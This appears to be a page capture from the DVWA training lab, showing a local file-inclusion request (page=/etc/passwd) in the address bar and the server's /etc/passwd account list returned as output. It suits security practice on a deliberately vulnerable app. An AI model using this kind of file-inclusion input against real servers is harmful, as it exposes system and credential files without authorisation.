 Not secure vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB